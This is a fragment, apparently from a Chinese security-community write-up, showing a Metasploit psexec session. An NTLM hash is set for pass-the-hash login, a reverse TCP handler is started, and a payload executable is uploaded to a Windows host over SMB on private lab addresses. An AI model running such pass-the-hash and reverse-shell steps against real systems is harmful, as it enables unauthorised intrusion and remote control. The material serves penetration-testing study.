 smbuser => msft__mt4bjny
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000 7e56b012cfe6528f15336dc87340c91b
smbpass => 00000000000000000000000000000000:7e56b012cfe6528f15336dc87340c91b
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.40.141:4444
[*] 192.168.40.155:445 - Connecting to the server...
[*] 192.168.40.155:445 - Authenticating to 192.168.40.155:445 as user 'msft__mt4bjny'...
[*] 192.168.40.155:445 - Selecting native target
[*] 192.168.40.155:445 - Uploading payload... pHENNfcb.exe
[*] 192.168.40.155:445 - Created \pHENNfcb.exe...
先知社区